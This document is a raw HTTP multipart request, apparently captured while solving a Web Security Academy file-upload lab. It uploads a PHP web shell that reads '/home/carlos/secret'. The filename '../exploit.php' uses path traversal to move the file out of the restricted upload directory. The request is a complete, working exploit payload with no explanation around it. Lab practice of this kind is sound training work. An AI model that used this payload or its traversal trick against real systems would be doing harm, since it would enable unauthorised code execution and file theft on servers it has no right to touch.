 POST /my-account/avatar HTTP/1.1
Host: ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net/my-account
Content-Type: multipart/form-data; boundary=---------------------------155714484440236797141383296793
Content-Length: 546
Origin: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
Connection: close
Cookie: session=5dwZwRgVxeZqF8ySIZ7Z93YKusxEh4vj
Upgrade-Insecure-Requests: 1
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="avatar"; filename="../exploit.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="user"
wiener
-----------------------------155714484440236797141383296793
Content-Disposition: form-data; name="csrf"
SeIDUKBoZvCG9NGCYt8anMk58I62T7pR
-----------------------------155714484440236797141383296793--